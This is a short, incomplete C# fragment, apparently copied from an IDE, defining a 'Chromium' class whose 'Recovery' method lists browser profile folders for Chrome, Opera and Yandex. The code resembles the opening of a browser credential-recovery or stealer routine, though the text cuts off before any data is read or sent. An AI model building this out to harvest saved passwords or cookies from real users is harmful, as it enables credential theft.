 1 个引用
public class Chromium
{
public static string LocalApplicationData = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
public static string ApplicationData = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
1 个引用
public static StringBuilder Recovery(StringBuilder stringBuilder)
{
Dictionary<string, string> ChromiumPaths = new Dictionary<string, string>()
{
{
"Chrome",
LocalApplicationData + @"\Google\Chrome\User Data"
},
{
"Opera",
Path.Combine(ApplicationData, @"Opera Software\Opera Stable")
},
{
"Yandex",
Path.Combine(LocalApplicationData, @"Yandex\YandexBrowser\User Data")
},
{